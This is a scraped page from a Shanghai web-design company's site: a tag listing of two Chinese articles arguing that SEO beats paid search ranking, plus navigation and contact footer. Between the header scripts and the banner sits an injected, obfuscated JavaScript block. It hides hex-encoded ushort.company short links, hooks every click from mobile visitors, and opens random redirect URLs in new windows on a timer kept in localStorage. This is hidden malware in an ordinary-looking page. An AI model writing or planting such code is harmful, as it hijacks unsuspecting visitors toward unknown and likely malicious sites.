<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4356"><a href="https://www.shpanyou.com/news">新闻资讯</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.shpanyou.com/about-us">关于我们</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
  <div class="tx-serch-box">
    <i>&#xe86d;</i>
    <span class="tx-serch-box-main tx-float">
      <a class="tx-serch-box-logo" href="https://www.shpanyou.com/"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/logo2.png" alt="站内搜索"></a>
      <h3>站内搜索</h3>
      <form id="search" action="https://www.shpanyou.com/" method="get">
        <input id="s" onfocus="if(this.value=='请输入您要搜索的内容')value=''" name="s" value="">
        <input id="search-submit" type="submit" name="search" value="&#xe60a;">    
        <script type="text/javascript">
          var s = document.getElementById("s");
          if ( s.value == '' ) 
          s.value = "请输入您要搜索的内容";        
          s.onfocus = function() { var s = document.getElementById("s"); 
          s.value = ( s.value == "请输入您要搜索的内容" ) ? '' : s.value; }       
          s.onblur = function() { var s = document.getElementById("s"); s.value = ( s.value == '' ) ? "请输入您要搜索的内容" : s.value; } 
        </script>   
      </form>
      <ul class="tx-search-ul tx-float">
        <li><a href="/?s=高端网站建设&search=#" title="高端网站建设">高端网站建设</a></li>
        <li><a href="/?s=小程序/h5/app&search=#" title="小程序/h5/app">小程序/h5/app</a></li>
        <li><a href="/?s=网站营销推广&search=#" title="网站营销推广">网站营销推广</a></li>
        <li><a href="/?s=运维服务&search=#" title="运维服务">运维服务</a></li>
        <li><a href="/?s=平面设计&search=#" title="平面设计">平面设计</a></li>
      </ul>
    </span>
  </div>
  <script type="text/javascript">
    jQuery('.tx-head-nav i').click(function(){
      jQuery('.tx-head-nav').removeClass('on');
    });
    jQuery('.tx-nav-button').click(function(){
      jQuery('.tx-head-nav').addClass('on');
    });
    jQuery('.tx-serch-box i').click(function(){
      jQuery('.tx-serch-box').removeClass('on');
    });
    jQuery('.tx-header .search').click(function(){
      jQuery('.tx-serch-box').addClass('on');
    });
  </script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div class="tx-other-banner tx-float">
		<img class="bg" src="https://www.shpanyou.com/wp-content/themes/panyou/images/banner-other3.jpg" alt="查看标签">
		<span class="tx-other-banner-text">
			<h3>查看标签 <b>/ TAGS</b></h3>
			<em>互联网行业动态全面掌握，IT技术外包问题专业解答</em>
			<i></i>
		</span>
	</div>
	<div class="tx-others-top tx-float">
	  	<b></b>
	  	<div class="tx-centers">
	    	当前位置：<a href="https://www.shpanyou.com/" title="上海畔游">首页</a> » <a>查看 <em class="tags-title" style="color: #f00">自然排名</em> 标签，查到 2 篇文章！</a> <i>  »  </i>
	  	</div>
	</div>
	<script type="text/javascript">
		jQuery('.tx-others-top i:last-child').remove();
	</script>
	<div class="tx-otherl-main tx-othernl-main tx-float">
		<div class="tx-centers">
			<div class="tx-other-left fl">
				<div class="tx-newsl tx-float">
					<ul class="tx-newsl-main tx-float">
													<li>
								<a href="https://www.shpanyou.com/4908.html" title="上海seo优化对企业品牌的推广影响大吗"><h3>上海seo优化对企业品牌的推广影响大吗</h3></a>
								<em>SEO是指从自然搜索结果获得网站流量的技术和过程，是在了解搜索引擎自然排名机制的基础上， 对网站进行内部及外部的调整优化， 改进网站在搜索引擎中的关键词自然排名， 获得更多流量， 从而达成网站销售及品牌建设的目标及用途。 一、企业网站优化的意义 1、有助于推广公司的产品和品牌; 2、有助于增加网站流量; 3、有助于网站找到潜在客户; 4、提供搜索结果的自然排名，增加可信度; 5、让更多的用户更快的找到他想找的东西; 6、可以让相关关键词排名靠前，满足用户需求; 7、让有需求的人首先找到你; 8、为企业节约网络营销费用。 二、企业网站优化的好处 很多企业老板在听到SEO优化排名时，都会拿它和百度竞价相比;认为SEO网站优化排名速度慢、价格贵。实际上还没有真正的了解SEO优化的好处。从企业长期发展营销推广的角度出发，做SEO优化推广好处很多的;值得做、宜早不宜迟，效果和优势会持续长久体现出来。 1、长期有效，成本相对比较低。如果关键词上去，客户24小时都可以看到你的网站排名。不存在点击扣费。 2、可信任度高，用户更相信自然排名当中的企业。 3、流量相对来说精准，转化率高，不存在恶意点击访问。 4、覆盖范围广，SEO优化推广对各种搜索引擎的收录和排名都是有利的，也就会增加网站的曝光渠道，吸引到更多流量和潜在客户。 公司对于品牌推广，如果在竞价中不懂竞价相关的知识，或者没有专业人负责操作，很可能花大钱却得不到理想的效果，钱花得糊里糊涂。SEO与SEM最大的不同点在于，SEO无论为网站带来多少流量都无需广告费用，当网站的自然排名稳定的时候，企业在零费用的同时获得源源不断的精准流量。 金鲤云搜索营销系统是一款专为企业官网或个人网站进行搜索引擎排名优化的软件系统。简单地讲，金鲤云搜索营销系统利用先进的SEO技术，快速提升企业网站关键词排名。 数据显示，全网流量的64%来自自然搜索，而搜索结果首页前5位包揽了访客全部点击量的67.6%。搜索引擎优化的本质，便是通过合理的关键词布局，利用多个关键词产生的词群效应为目标网站带来大量的有效流量。 通过优选和设置业务相关关键词，金鲤云搜索营销系统可以帮助客户网站快速提升在百度、360、搜狗、神马等主流国内搜索引擎中的自然排名，使客户网站在搜索结果页面（SERP）中排在前列，从而提高网站曝光度与访客点击率，为网站带来更多精准客户流量，大大提高客户转化，实现网络营销更高回报率。自进入市场后，金鲤云已为数千家企业提供优化，领域涵盖地产、金融、器械、物流、药妆、传媒、饮食等多个行业。</em>
								<div class="times tx-float">
									<span class="fl">
										<b>02</b>
										<p>2019-03</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
													<li>
								<a href="https://www.shpanyou.com/2061.html" title="网站优化自然排名SEO与竞价排名SEM哪个效果好？ 优缺点大比拼！"><h3>网站优化自然排名SEO与竞价排名SEM哪个效果好？ 优缺点大比拼！</h3></a>
								<em>企业网站搜索引擎优化如今有两种主要方式：自然排名（SEO）与竞价排名（SEM）。有对比，便有高下。那么SEO与SEM相比，哪种推广手段的优化效果更好？能够为企业带来更多流量与客户？作为资深的互联网营销服务商，畔游科技从不同的角度和对比元素入手，对比两种方式的优势与劣势，得出以下的对比结果。 自然排名（SEO） VS. 竞价排名（SEM）                                                              注：√ 代表优势；×代表劣势 从上述对比结果看，通过网站关键词排名优化提升自然排名，在成本低、时效长、效果稳定等方面远优于竞价排名，是更适合中小企业的优化解决方案。</em>
								<div class="times tx-float">
									<span class="fl">
										<b>13</b>
										<p>2017-07</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
											</ul>
					<div class="tx-page tx-float">
											</div>
				</div>
			</div>
						<div class="tx-other-right fr">
				<div class="tx-right-four tx-float">
					<h3>热门标签</h3>
					<span class="tx-float">
						<a href="https://www.shpanyou.com/tag/%e5%85%b3%e9%94%ae%e8%af%8d%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 10.560975609756px;" aria-label="关键词优化 (21 items)">关键词优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo" class="tag-cloud-link tag-link-77 tag-link-position-2" style="font-size: 11.5px;" aria-label="网站SEO (27 items)">网站SEO</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-640 tag-link-position-3" style="font-size: 8.9390243902439px;" aria-label="高端网站设计 (13 items)">高端网站设计</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 11.756097560976px;" aria-label="网站SEO优化 (29 items)">网站SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e5%93%8d%e5%ba%94%e5%bc%8f%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 8px;" aria-label="响应式网站设计 (10 items)">响应式网站设计</a>
<a href="https://www.shpanyou.com/tag/%e8%90%a5%e9%94%80%e5%9e%8b%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-154 tag-link-position-6" style="font-size: 8.5975609756098px;" aria-label="营销型网站建设 (12 items)">营销型网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 15px;" aria-label="网站优化 (71 items)">网站优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e5%85%ac%e5%8f%b8" class="tag-cloud-link tag-link-266 tag-link-position-8" style="font-size: 8.9390243902439px;" aria-label="网站建设公司 (13 items)">网站建设公司</a>
<a href="https://www.shpanyou.com/tag/%e4%b8%8a%e6%b5%b7%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-76 tag-link-position-9" style="font-size: 10.390243902439px;" aria-label="上海网站建设 (20 items)">上海网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%88%b6%e4%bd%9c" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 9.6219512195122px;" aria-label="网站制作 (16 items)">网站制作</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e9%a1%b5%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-201 tag-link-position-11" style="font-size: 8.5975609756098px;" aria-label="网页设计 (12 items)">网页设计</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 11.585365853659px;" aria-label="网站设计 (28 items)">网站设计</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-12 tag-link-position-13" style="font-size: 14.146341463415px;" aria-label="网站建设 (57 items)">网站建设</a>
<a href="https://www.shpanyou.com/tag/seo" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 12.182926829268px;" aria-label="SEO (33 items)">SEO</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%ae%9a%e5%88%b6" class="tag-cloud-link tag-link-284 tag-link-position-15" style="font-size: 8px;" aria-label="网站定制 (10 items)">网站定制</a>
<a href="https://www.shpanyou.com/tag/seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-73 tag-link-position-16" style="font-size: 12.780487804878px;" aria-label="SEO优化 (39 items)">SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-2 tag-link-position-17" style="font-size: 10.219512195122px;" aria-label="企业网站建设 (19 items)">企业网站建设</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-264 tag-link-position-18" style="font-size: 10.219512195122px;" aria-label="高端网站建设 (19 items)">高端网站建设</a>					</span>

				</div>
				<div class="tx-right-two tx-right-twos tx-float">
			  		<div class="tx-issuel-titles tx-float">
			  			<h3>解决方案</h3>
			  		</div>
			  		<ul class="tx-float">
			  								  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9972.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/101.jpg" class="attachment-lg size-lg wp-post-image" alt="公司网站的成功案例页面设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9972.html" title="企业网站建设解决方案之“成功案例”页面"><h3>企业网站建设解决方案之“成功案例”页面</h3></a>
					  				<em>2024-11-22</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9965.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/10/55-SEO-small.jpg" class="attachment-lg size-lg wp-post-image" alt="网站优化SEO" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9965.html" title="多语言网站的SEO优化解决方案"><h3>多语言网站的SEO优化解决方案</h3></a>
					  				<em>2024-11-19</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9959.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/92-Contact-Page.jpg" class="attachment-lg size-lg wp-post-image" alt="网站中的联系信息设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9959.html" title="企业网站定制开发方案之“联系信息”的设计"><h3>企业网站定制开发方案之“联系信息”的设计</h3></a>
					  				<em>2024-11-15</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9942.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/82-SEO.jpg" class="attachment-lg size-lg wp-post-image" alt="网站SEO优化" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9942.html" title="SEO友好型网站策划方案：从结构设计到内容优化"><h3>SEO友好型网站策划方案：从结构设计到内容优化</h3></a>
					  				<em>2024-11-12</em>
					  			</span>
					  		</li>
				  					  		</ul>
				</div>
				<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/case-presentation" title="成功案例">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img1.jpg" alt="成功案例">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a class="tx-qqs" title="专注互联网 基础服务">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img2.jpg" alt="获取报价">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/website-customization" class="tx-qqs" title="定制流程">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img3.jpg" alt="定制流程">
		  			</a>
		  		</div>
			</div>		</div>
	</div>
<div class="tx-foot tx-float"> <div class="tx-guangao3 tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-guangao3-ul tx-float"> <li title="7*24小时专业服务"> <h3>7*24小时专业服务</h3> </li> <li title="专业备案全程跟进"> <h3>专业备案全程跟进</h3> </li> <li title="承诺做不到退款"> <h3>承诺做不到退款</h3> </li> <li title="塑造高端品牌网站"> <h3>塑造高端品牌网站</h3> </li> </ul> <div class="tx-guangao3-main tx-float"> <h3>十年项目开发经验&nbsp;—&nbsp;为你提供更优质的产品及服务</h3> <em>PC端 + 手机端 + H5&nbsp;/&nbsp;小程序&nbsp;/&nbsp;系统定制开发</em><br> <a class="tx-qqs">立即咨询<b></b></a><a class="tx-qqs">获取方案<b></b></a> </div> </div> </div> <div class="tx-footer tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-footer-left fl"> <li> <h3>上海总公司</h3> <p><i>&#xe660;</i>zhangbin@shpanyou.com</p> <p><i>&#xe619;</i>136-5168-1887（张经理）</p> <p><i>&#xe677;</i>119276959</p> <p><i>&#xe65a;</i>上海市浦东新区张江高科技园区张东路1158号礼德国际1号楼517室</p> </li> <li> <h3>浦西营销中心</h3> <p><i>&#xe660;</i>3173718960@qq.com</p> <p><i>&#xe619;</i>177-1737-2910（王经理）</p> <p><i>&#xe677;</i>3173718960</p> <p><i>&#xe65a;</i>上海市虹口区中山北一路1242号</p> </li> <li> <h3>甘肃敦煌营销中心</h3> <p><i>&#xe660;</i>329821935@qq.com</p> <p><i>&#xe619;</i>133-8937-2030（张经理）</p> <p><i>&#xe677;</i>329821935</p> <p><i>&#xe65a;</i>甘肃 敦煌市人社大厦3楼</p> </li> </ul> <div class="tx-footer-right fr"> <div class="tx-footer-right-top tx-float"> <h3>我们的服务</h3>        <span><a href="/wang-zhan-jian-she" title="网站建设">网站建设</a> · <a href="/yi-dong-ying-yong" title="移动应用">移动应用</a> · <a href="/yi-dong-ying-yong" title="小程序定制">小程序定制</a> · <a href="/jiejuefangan" title="解决方案">解决方案</a> · <a href="/changjianwenti/wt-youhua" title="seo优化">seo优化</a> · <a href="/website-customization" title="我们的工作流程">我们的工作流程</a></span> </div> <div class="tx-footer-right-top tx-float"> <h3>我们的团队</h3> <span><a href="/about-us" title="关于我们">关于我们</a> · <a href="https://www.shpanyou.com/about-us/#qiyewenhua" title="企业文化">企业文化</a> · <a href="/about-us/#tuanduijieshao" title="团队介绍">团队介绍</a> · <a href="/about-us/#bangongguanjing" title="办公环境">办公环境</a> · <a href="/recruitment" title="人才招聘">人才招聘</a> · <a href="/about-us/#about5" title="联系我们">联系我们</a> · <a href="/about-us/#fazhanlicheng" title="发展历程">发展历程</a></span> </div> <ul class="tx-float-right-bottom tx-float">  <li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2019/01/20190109024310.png" alt="关注畔游微信"> <h3>关<br>注<br>畔<br>游<br>微<br>博</h3> </li><li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="咨询畔游客服"> <h3>咨<br>询<br>畔<br>游<br>客<br>服</h3> </li> <li class="li2"> <span class="tx-footer-tel tx-float"> <i>&#xe60e;</i> <h3>全国统一服务热线</h3> <h4>021-6052-8088</h4> </span> <em>（周一至周五 09:00~18:00）</em> </li> </ul> </div> </div> </div> <div class="tx-footer-friend tx-float wow fadeInUp" data-wow-delay="0.2s"> 
<div class="tx-center"><ul class="tx-float tx-spc"><li>公司业务：</li><li><a href="https://www.shpanyou.com/wang-zhan-jian-she" target="_blank">高端网站建设</a></li>
<li><a href="https://www.shpanyou.com/seo-optimization" target="_blank">SEO优化</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">小程序开发</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">H5开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">系统开发</a></li>
<li><a href="https://www.shpanyou.com/baidu-b2b/" target="_blank">百度爱采购</a></li>
<li><a href="https://www.shpanyou.com/enterprise-400/" target="_blank">企业400电话</a></li>
<li><a href="https://www.shpanyou.com/enterprise-mail/" target="_blank">阿里企业邮箱</a></li>
<li><a href="https://www.shpanyou.com/article-marketing/" target="_blank">软文营销</a></li>
</ul> 
<ul class="tx-float tx-spc"> <li>公司产品：</li><li><a href="https://www.shpanyou.com/" target="_blank">微信分销商城</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">卡券兑换系统</a></li>
 </ul> 
<ul class="tx-float"><li>行业关键词：</li> <li><a href="https://www.shpanyou.com/" target="_blank">上海网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">高端网站设计</a></li>
